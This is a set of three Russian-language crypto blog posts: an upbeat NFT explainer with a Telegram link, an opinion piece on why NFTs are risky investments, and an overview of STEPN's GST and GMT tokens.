Если говорить еще проще это как бы уникальные сертификат, который представляет уникальный объект, это может быть любой цифровой объект, картинка, видео, музыка.
В токене будет содержаться вся информация о цифровом объекте, а токен в свою очередь будет находиться в блокчейне.
Владение этим токеном подтверждает то, что вы истинный владелец оригинала и имеете эксклюзивное право на этот товар.
Вот и всё, плати мне миллионы за мой мемасик)))ладно, чуть серьёзнее...
Что уж говорить это поистине гениальная технология, которая как никогда необходима в наше цифровое время.
Эта технология, если так можно выразиться, дает дополнительные возможности для цифровых товаров, делает их более гибкими, придает им еще больше ценности.
Сейчас существует несколько отраслей где можно применять нфт:
1) Игры. все мы знаем, что сейчас и так есть маркетплейс для внутриигровых товаров (Steam и не только), где люди занимаются продажей и покупками внутриигровых товаров.
Но суть в том, что нфт дарят еще больше возможностей, значительно расширяя пространство для использования всех внутриигровых активов.
Изюминка в том, что эти нфт уже будут принадлежать лично вам и не будет никаких посредников, вы сможете продать их, обменять или просто хранить
не переживая, что разработчики могут вас заблокировать или лишить виртуального предмета.
Для продажи нфт вам даже не нужет будет маркетплейс игры, вам достаточно будет воспользоваться биржей.
В будущем когда технология получит еще большее развития, игровые предметы можно будет использовать в других играх, но это уже совсем другая история.
2) творчество, под этим я подразумеваю музыка, картинки, и все цифровое, что создают творческие люди.
Что тут говорить, создал мемчик, сделал нфт и тебя уже не волнует, что кто-то копирует твое творчество и выдает за свое, ты точно знаешь что это ты создатель,
ты имеешь все права на эту работу и без проблем можешь это доказать. Что может быть лучше, даже не могу себе представить.
В этом плане нфт лучшее, что могло быть создано для творческого человека в 21 веке.
3)Метавселенные, это отрасль только на стадии зарождения, но очевидно что без нфт она существовать не будет. В метавселенной для человека нфт будет личным документов как паспорт. Тут же вернемся к 1 пункт, что в метавселенной нужно будет подтверждать что это твоя виртуальная земля, дом, машина вот для этого нужно будет нфт.
В метавселенных нфт получит самое большое применение.
А теперь можно поговорить о четвертой роли для нфт, она как прям как 4 ветвь власти, не все в нее верят и помнят, а она есть и имеет не меннее значимую роль.
Нфт имеет скрытую роль - социальную, сейчас вы можете сказать, "Автор совсем кукухой поехал", но с фактами не поспоришь, увы.
Сейчас дорогие нфт служат как билет в новый закрытый элитный клуб. Люди покупают картинки за сотни тысяч потому что они столько стоят, а не из-за того,
что им нравится сама картинка. Здесь работает эффект Веблена-это демонстративное потребление, которое возникает при потреблении благ
недоступных для большинства людей. Это делается для того, чтобы продемонстрировать, что вы можете себе позволить и всё, вот так все просто)))
Если вас это удивляет, то не расстраивайтесь, а просто удивляйтесь)
Закрытые элитарные клубы обычное дело во всем мире, это очень большой рынок, если интересно можете
погуглить закрытые гольф клубы или яхт-клубы, вы сильно удивитесь куда богачи тратят свои деньги.
И в наше время нфт стало одной из форм такого клуба, новая сущность, новый возможность тратить свои богатства, новый способ богатым подчеркнуть свой статус и элитарность.
И в ближайшие года нфт бум будет только набирать обороты, у нфт есть даже пару преимуществ по сравнению со старой версей "закрытых" клубов.
Так что вот такие пироги ребятки, нфт это уже не просто картинки в интернете, все намного сложнее.
Сейчас этот рынок только зарождается и очень много историй как обычные люди с помощью таких нфт стали очень богаты,
прелесть в том, что это до сих пор возможно, нужно лишь чуть упорства и удачи.
Если вы думаете что уже поздно, то это не так, сейчас как раз самое время, чтобы прикладывать усилия для получения такой заветной нфт.
Мой телеграм: https://t.me/tryincrypto
Почему NFT — это плохо?
Стоп. Стоп. Стоп.. Опережаю всех: NFT — это то, что я ценю и как технологию, и как искусство, и как заработок, но не как ИНВЕСТИЦИИ. Вообще это мое личное мнение и я пытаюсь его аргументировать в этой статье.
NFT в качестве инвестиций — тема, наверное, еще многих и долгих дискуссий. Но почему я не рассматриваю NFT как инвестицию? Как инвестицию в свои золотые карманы? Вы представьте, сколько людей относится со скепсисом к криптовалюте, к биткоину, эфиру и к щиткам! Так вот NFT - беспристрастно заявляю - самый волатильный рынок, что я видел. И дело даже не ограничивается только этим. Приведу аргументы, которые защищают мою точку зрения:
1) NFT очень волатильный рынок. Я вообще не торгую ни на форексе, ни американскими, ни российскими акциями, но для меня NFT это очень рисковые инвестиции, которые могут как принести быстро прибыль, так и сделать тебя беднее. Если вы следили недавно за криптовалютным рынком и рынком NFT на эфире, то, наверняка, заметили как менялись цены на последнем. Даже топовые коллекции на OpenSea на 50% теряли в цене. Рынок NFT очень волатильный, из-за чего некоторым инвесторам тяжело спать, если они инвестировали в NFT. Как только крипта будет падать, от NFT будут избавляться первее. На канале Youtube я выкладывал подкаст, где мы разговаривали с холдером топовой Azuki - коллекцией, у которой NFT стоила в моменте 90-100k$. Сейчас NFT стоит 20k. Другой пример: BAYC, панки и другие теряли в цене, то резко вниз, то резко вверх.
2) NFT сложнее ресерчить = ценность NFT тяжело определить. Говорю вам откровенно, NFT ресерчится не так, как крипта. Это что-то иное. Здесь, грубо говоря, если не зайти в дискорд и твиттер и не вникнуть, что там за люди сидят, то тяжело сделать выводы. Но это еще не все. Бывают такие проекты, которые вообще ничего не представляют из себя, у них нет даже roadmap или сайта. Это коллекции ради коллекции. Я вообще не понимаю, как такое ресерчить, кроме как ссылаясь на крупных инфлюэнсеров и коллаборации. Вот те же BAYC. Это просто бренд. Который сначала создавался без таких амбиций. Но грамотный маркетинг, привлечение инвесторов = профит. Никакого продукта. Просто сообщество с картинками. Из-за этого огромное множество NFT проектов, которые имели огромный маркетинговый бюджет, сделали sold out, собрав очень много денег с продажи jpeg, теряют в цене до -99% на ровном месте, так часто NFT переоценены и их сливают, так как это либо а) коллекция изначально спланированная, как баблосбор, либо б) не двигается по roadmap, либо в) все вместе. Эти размышления, конечно, касаются многих коллекций на ETH и SOL. Однако есть NFT, как дополнение к крипте, как tools и прочее прочее. Такое анализировать легче и принимать инвестиционные решения куда безопасно. Но таких меньшинство. И это единственное, во что бы я инвестировал серьезно.
3) Это щитки с маленькой капитализацией (в большинстве). И тут читатель мне возражает! Хотя сам ненавидит щитки. Нет. Всё правда. Представьте, сколько крипты существует на рынке. Сейчас около 20.000 криптовалют. Сколько там щитков? Большинство. Вкладываете ли в это? Нет, вы вкладываете осторожно. Вы же не будете вкидывать деньги в щиток $SOBAKACOIN. А такие щитки пампятся и сливаются. Вот так же и с NFT. У большинства NFT проектов маленькая капитализация (особенно у SOL, NEAR, WAX). Это = маленькие возможности для поддержания маркетинга, создания годного продукта, длительного существования на рынке. А если объёмы торгов постепенно падают = отсутствие роялти = отсутствие дохода. Приведу пример: я уже делал посты в канале про проекты Devil Kidz, Daku Reapers и Fuji Lions. Это все SOL проекты, которые показывали десятки иксов. Но так как у них маленькие капитализация и эмиссия, то проекты такие просто не могут быть в качестве инвестиций даже на среднесрок. Всё, что может собрать проект и сделать за эти деньги, - краткосрочно. Тот же стейкинг, который заканчивается и больше уже не приносит хороших денег, что меняет настроение nft degeнов и они уходят к другим коллекциям. А и еще: представьте, сколько коллекций каждый день выходит. Дикая конкуренция.
Мне симпатизирует NFT как технология, как искусство и как ЗАРАБОТОК. NFT это вообще отличный заработок без вложений: те же up-лестницы, которые помогают поднять банк только потому ты стал модератором, залутал вайтлист и продал, флипнул (что очень часто прибыльно). Но в качестве инвестиций - Нет.
Не забывайте подписываться на то, что вам нужно - MakeCrypto
GST VS GMT
В проекте STEPN есть два токена: GST и GMT.
GST — Green Satoshi Token. Это внутриигровой токен проекта, который фармится (зарабатывается) в процессе игры.
GMT — Green Metaverse Token. Это управленческий токен проекта.
Чтобы досконально разобрать, чем отличается GMT от GST, рассмотрим эти токены с разных сторон и сравним их между собой.
Эмиссия
GST
В начале проекта было выпущено в общей сложности 60 млн токенов GST. Далее монета была распределена следующим образом:
40 млн GST использованы для увеличения ликвидности Orca, Raydium и Pancakeswap.
20 млн GST заблокированы для создания кроссчейна между Solana и Binance Smart Chain.
Теперь GST имеет неограниченный запас.
GMT


А вот GMT имеет фиксированный запас в 6 млрд. токенов. Этот запас был распределен на различные цели проекта в определенном соотношении согласно диаграмме ниже (только 24,9% было выделено непосредственно на игру).
Кроме того, GMT имеет длительный период разблокировки, который закончится в 2030 году.
В настоящее время в обращении находится 10% всего запаса GMT.
Как получить токены?
GST
GST используется в качестве вознаграждения в STEPN. Чтобы получить эту награду, пользователь должен приобрести NFT кроссовки STEPN и сжечь немного энергии, которая выделена ему на сутки.
В STEPN есть 4 разных типа кроссовок. Размер награды в GST в зависимости от типа кроссовок можно увидеть на картинке ниже. Об энергии вы можете прочитать здесь, но пока скажем только то, что 1 ед. энергии — это примерно 5 минут ходьбы или бега.
Уровень каждого кроссовка можно повысить с 0-го до 30-го, что позволит получать еще больше GST.
GMT
Если сравнивать GST и GMT, разница главным образом заключается в том, что GMT пока нельзя получить непосредственно в игре. Вы можете только купить его на бирже, либо обменять в приложении STEPN токены SOL, USDC или GST на GMT.
В будущем токены GMT тоже можно будет фармить, но для этого кроссовки должны быть 30-го уровня, а на аккаунте минимум 3 ед. энергии.
Сжигание
GST
Как мы уже упомянули выше, запас GST не ограничен. И разработчики вынуждены влиять на его количество, чтобы объем токена не снизил его же цену до нуля. Для этого в проекте есть различные механики по сжиганию GST:
Ремонт кроссовок.
Чем ниже прочность кроссовок, тем меньше вы зарабатываете. Поэтому важно ремонтировать кроссовки за токены GST.
Повышение уровня.
Кроссовки можно повышать вплоть до 30-го уровня. За каждый новый уровень вы платите GST.
Минт (скрещивание) кроссовок.
Чтобы скрестить кроссовки между собой, нужно потратить GST.
Открытие лутбоксов.
В игре периодически могут выпадать лутбоксы — коробки с драгоценными камнями (гемами). Для их открытия также необходимы GST.
Разблокировка сокета.
Гемы вставляются в специальные сокеты, которые можно открыть на уровнях 5, 10, 15 и 20. За это тоже нужно заплатить определенное количество GST.
GMT
Ожидается, что общее предложение GMT сократится в будущем за счет сжигания токенов. Пока GMT сжигаются при выполнении следующих функций:
Повышение уровня
GMT используется при повышении уровня кроссовок до 5-го, 10-го, 20-го, 29-го и 30-го;
Минт кроссовок
GMT также затрачивается при скрещивании кроссовок.
В скором времени планируется сжигание GMT при повышении уровня гемов (драгоценных камней) выше 4-го.
Курс и капитализация
Напоследок приведем информацию по текущему курсу и капитализации криптовалюты проекта STEPN.
Курс GST (Solana) сейчас равен $0.88 при рыночной капитализации более $62 млн.
Курс GMT составляет $1.01, а рыночная капитализация — $604 млн.
Читайте свежие новости из мира NFT в Telegram!
Больше полезной информации ищите на нашем сайте и соцсетях: в Instagram и Tik Tok.